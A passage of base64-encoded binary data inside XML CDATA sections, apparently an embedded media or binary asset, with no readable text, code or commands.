YdJIoB5Mn43SkRToCKP4BqVhRgKlY0dKSkdoEoDf3VuNBHWNHeml3Gi3tkiZunVM3hsJN3NX1mhU
+EtfUlZMn6HSkTTS32Xg0b1MpaPGJDCwjsnx2JGmSu5IAx1hFN+gNMxIuGUTdPMHjA0AaPQUMWZz
gI4wwbjDzfqA7ajgEQBxR+QGUDgSCAAYEAQACBKEIAEAAgQAAIDgA4JnABQPSj/hGThCgUc+OJIE
JSmgkwCAknwrkb4ly2ES9zO5VpPMb7IYJ3jvxK09SRqUnYSCclEeO0rCSdmnlNg+5UxUMmkil/re
EfwvW5HF/7+X8sUOLuA7AhxDTWT0PLImLnxHsGPgxRA9b05qxfT+4jsiAcBgGXRN8djH9L7GR923
vbMJv3oeqfozJPTizXeUWMBRQvU8onzSrfB5zr9roGLAURXb7MyY5j/fEXCMNZGeR/Iior/TSQID
HPDmZB4/HgbUyq/y4Fz2A0bx70X0Pwvxv4rzXxQEoBIEcMQHAAQC/tAC1kED2OCAMBCBKlDACV8A
EDDwgxpYAx1ggQcy0BFUgAQOeAIAQMH/KtiPFtx/gftnsH4NyNsgeHLw/Q6y60H0QGBOCJIvQvFG
CBwSei8h90yATRRaT0HqVCDNCqFloXNboJwXIoehcTFEjAyFnyGwaOBLDXXfIG44sGUO09ahbDuA
DQ9Z+1C1P4AKEE0HkVRCEGWIoCciZ0ZgVizyB5wLACj/FDEUMYDbqOADkQfkASgBEhiBQBAYgSBI
CACC/wUCgAAhALiY0g9193B9HrC7I7t00G7O29/cXRt4r8Z3aAbvjOGTUXwxj++l/DXq4QDuwFH0
RLbY2Y4wPOJ/3v4To60sM/R8CytXWUznEbsHrmrpry6snL027Elotg9SuuK2dW5rqQ==
	]]>
	<![CDATA[
	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
ABIIAAAgiACACCAOIWAQAoAhAACCGYBggGCAYIbhD2cJSGgBhBh4kAYGdaCgBwgCQYESCGhCgFDw
zwr+sKCfC/CDAX0azGcDfHBwzw728KCeD84TAvJEGI8R8CThHSXcYQJ2KFgnhepUkI4V6GThHC3M
4UJyMBgnhuLIEM4Z4KDhGzV0cwNuONwmB7TRIZs7sMGDNXys5gfUgDiNIKQVIhpDoEEEZ4xo5ojM
kLCMJJRVIhlLjtFEY5wo5onEQDHMKAgjBTCo+KUKvljZyxXhtQ2qJB3FnLUNiirpaBKmbVA7CmJJ
R5ZMbYOkm6JJR75KbYOEctLRUFLboLpPOjpkahvUCqWjTaS2Qe2K0tHTU9sg3qV0dNXUNihQVDq6
imobVFWlo6qjtkG8tDKN7pbaBmnAdIDSEQnRyFLboKzYEY1yo7yikaC2QVliR1I2gAt3HKxmbTbL
3Xe+fTAcahtk5ohM5Ua5x0JCbYOWu3RUktDbINXFjljpiKwoE2QZfxukZ+yIV6ZR9CFnYjT2A2jb
BvdLR1BHkett0BZMR+cSiL50+YII05FFEMhj1LsfxnQEEgB5jEJFpqOx8MdjFKoyHY2FQB6jsDBz
o8IfmG0IFHuzmG4Q6xoZ8LAwzTP6R865Z2jnoZodZCWT/2g6WlkCeYw6Sk1HVzIZCbRrOjpFyUig
HdORxQFOAzwd10iOJSOBUkxHMx2RLsVtyUiQGzvCfDsCk2IcIwCEFv8UMer6EzAUMer6EzABMfnC
BQMDAgICDgkGBAMDNwYEBP4fFg8KBwUFBsEgFxALCAcHCCEYEQwKCQnqhXFeTDstIhkSDgwLDQ/6
X009LyMaFBAPDxFgTj4wJRwXExITFhshiHRhT0AyJx8aFxcZHSMqwa+ciXVjUUE0KiIeHB0gJSw0
Pp2Kd2RTRDctJiMiJCguNkDq3M/BsJ6LeGZVRjoxKykpLDE5QvrQwbGfjHpoWEo/NjIwMTY8RU9a
Z3OBwrKgjnxrW05EPTk5O0FJUl3n3dHDs6KQf25gVEtFQkNHTVZgbMHv593SxLSkk4JzZVpSTkxO
U1tkb3uI08W3p5eHeWxiXFhYW2Fpc36Kl+rf1Me5qpuNf3RsZmRlaW94go2Z8Ong1sq9r6CTh312
cnByd36HkZyo/Pn28eri2M3BtKebkIeBfn6Bho2WoKu2/Pr28uvk29DFua6jmZKNi4yPlZylr7nC
zIFEqNEeIAFICAAAAFEGEADElCkZhOUSQDAYFAxiAAChGAAAEIRhAAKEACBgCBACAQAIBAKB4vsB
YCC5mO6WeKO5FtNJIWF2t8rbmhdAg6pivNE0i+kEV9aTuGfD4I2eNM7OVrcRXe/yIBVpSS6mews7
Ykza59hGtJLtr+hJvMLwRuOdLKa/Mwb5TvnyobFKpjJiRx10NV5MWzqd+Xcj8N66QZWWroG0+Pji
jUZoMZ30Q/m8wW3CjpDsNd5WLV39pcXHB95ocbpi+huP9fPApcWbEaOOXYvp+TtaOhhH2JGlLAmn
Ri2M1Jy0ePPgjfCllDe4noWR6Hyts66JtPhMsSOHS6IFHn5iep6Ilk7lCTsSLl4PgWK6daXFf6YI
2JGEl4Ir1YBxhemfBdZZP7mntHiBYEfdUop4qQaMEaZ/KnBEU2nxw8GOFrgU7lINGFcC098vLX4U
2NECl0JdqgHjWkz/Li1+cvBG4zj3h1BnAXt019akVBzVVFr8mFiYexBJyqduP6cwPfv7BE+mtHh7
JQQ7alIJ9FQkQbHR01krxr2XFo8k7MhYpn1IxaTlEu6HxFEVpMXPCm+Uy5q+L9WAsv/yvrT45aAY
EbSjLC7ZXaoB7cJ0DqXFIxfjwQxmBx0Vk553G4Qidig5bvfPummOs7TJV0plkuZySJnZe7TAw4Ht
qBPaZ4HHNxYx1Zmss0pz2r+iVrzGlq64BdfHtRVzkfV2aSZeyPtu0sB6F8xr7CTcDzWY/rqNB3GI
N+F+7xbxWioXX5sKGDFODBanjApnBsCZRt9aw25wI27H4TZzpLY6PJs7ChseaE0fVesPqSGQpi2I
0rzNhTkXlzAZtIDH1fVlkdZOJgfY3eJcyBY0Lg3TvdMdMSsp6G7URJEcoQVMBerwELUyoi4LUb2O
ZnSc/TjS3N0leReSgcdI4iHy5QnJeXy8ejzSHh1/T47g48bnQyP6iPH8XGQ/LL4/FfEPigfgRAJY
4gUYogTwMAXskAE1/AEwFIELegyrBEYA9EYB+vfz7ebe1MrAtayknpqZmp6kq7O8xc7W3eTq/vz6
+PTv6OHZ0Ma9ta+qp6aorLK4wMjQ2N/+/fv49fDr5N3Vzca/uba0tLa6v8XM09rg/fv59vLu6OLb
1M7JxMHAwMPGy9DW3OLo7P7//v38+vf08Ovm4dvW0s7My8zO0dba3+Tp7vH1/P39+/n28+/r5uLe
2tjW1tbY29/j5+vv/Pv7+vv+/fv6+PXy7+vo5eLg39/g4eTn6u3w+vn4+Pf39/f4+fr6/Pv59/Xy
8O3r6efn5+fp6+3w8vX3/v79/fz7+vn39vX19vf48/Hw7u3t7e7v8PL09vj5+vn39vTy8fDv7+/w
8fP9/Pv5+Pb19PPy8vLz9PX2+Pn6+vj29PLv7evq6enq6+zu8fP1+vn49/f29vbq5+Xj4uLj5Ofp
7PDz9fj6/Pz7+vr5+fn5+vr7/vTx7urm4t/c2tna293g5Ojs/fz8/Pv7+/v8/Pj28/Ds6OPe2tbT
0dDQ0tXZ3eLn7PH96uXg29XQy8jFxcXIzNHX3ePp7vP2+fvu6eTe19HKxL+7ubm6vsLJ0Nff5uzx
9fn39PHt6OLc1M3FvreyrqysrrO5wMnS2uLp7/T4+vz08Ozn4drSysG5saqkoJ6fo6ivuMLM1t/n
+/n28/Dr5uDY0Me+tKujm5WSkZOXnqaxvMfS3OXs8vbv6+Xe187Fu7GnnZSMh4SDhoyUnqm2ws7Z
4+vx9vn+/v39+/r49vPv6uTd1s3Dua6jmI6FfXh2d3qBi5ajsL7L1+Hp8PX5++Pc1A==
	]]>
	<![CDATA[
	y8K3rKCUiX52b2ppa3B4go+drLrI1eDo+vf129PKwLWpnZGFeW9nYV1dYGZve4mYqLjG097o7/Ht
yb6zp5uOgnZqYVlUUVJWXmh1hJSltcTS3ufv9Pjg2dHHvbGlmYx/cmdcU0xIRkhOVmJwgJGjs8PR
3d/Yz8a7sKSXin1wZFhORkA9PUBHUV1sfY+hssLQ3efu6sS6rqKViHtuYVVLQjs2NDU5QUxZaXuN
n7HCuKygk4Z5bF9TSD42MC0sLjQ8SFZneYyfscHBtquekYR3al1RRjwzLCclJSkvOUVUZXiLnpyP
gnVoW09EOjEpJCAfICQsNkNTZHeKgHNmWU1COC8nIRwaGRwhKTRBUWN2ip1+cWRYTEA2LSUfGRYV
FRkeJzJA+nxvYlZKPzUsJB0XFBEREhYdJjFAUG1gVEg9MyoiHBYSDw0OEBQbJTE/5N3VzFJHPDIp
IRsVEQ0LCwsOExokMKpFOjEoIBoUEAwKCAgKDRIaJDA/T9vTyb+0OS8nHxkUDwsJBwYHCQwSGSPh
2dHIvrOnmo0uJh4YEw4LCAYFBQYIDBEZIzA+0Ma8saWYi35xZFcdFxIOCggL68W6r6OWiRINCgcF
BAMDAwW5raGUh3oRAgIDwrern5KFeGteUkYQAgECnZCDdmlcUEU6MAkGAYF0Z1pOQzgvJx9xZVhM
QTcuJX1vY+pUST40KyMiOzEoIQAg6/siIB8O++uBhKiBFgAACAAACAAADABBBQYIB1YxVjSgAxKg
kDCMwzCKQhCIQSAAYAAAIQAIBgBACABQCDJISLjzAV5vNA8Z6KmjxnRalcK8GqoKSaGXRfpGAkyW
jp4dAz119s5rlo5cBKO9LA8JLi0dIYY9HvXUN51aJpjLZdD46antY3qApSPqWz48UeR7WeSsp57g
yIulI7Sjz0TYew8Jp9NTB8V0UpaOKLfIwGyM4UOCoMYOa5aOOMIpPuR+SBAtfQnQ0tEhEq9h5Y32
spwhdgy1dBT5aV2MPyRIL3Zot3RER8Xc2WDBg/mQIETsULh0RIXFL2ZjnF4WkcYON5f6iVEt5jAb
4xCYHxIkiR0iGZoeZUx2dFhmAYoZEnbOSBY9c5IEGpI50UiESnMSMg0JXGokTKx5UVzDlQcbi0E2
XyW0YcnYxnXazc3AG1z/NzQkcG4G4eDqxaEJjXPrVA5hlznC4XMOQ+hw2Eioa9NRInZYCiMBcuzw
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
	]]>
	<![CDATA[
	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
